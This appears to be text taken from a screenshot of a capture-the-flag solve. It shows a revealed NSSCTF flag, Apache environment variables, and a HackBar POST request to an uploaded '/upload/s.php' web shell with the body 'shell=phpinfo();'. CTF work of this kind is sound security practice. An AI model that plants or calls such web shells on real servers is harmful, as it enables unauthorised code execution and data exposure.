 FLAG NSSCTF{35c33df3-e373-450a-afaa-64e88bbf07dd}
APACHE_LOG_DIR /var/log/apache2
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SUPERVISOR_GROUP_NAME apache2
PWD /
LANG C
APACHE_RUN_GROUP www-data
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://1.14.71.254:28449/upload/s.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
shell=phpinfo(); Upgrade-Insecure-Requests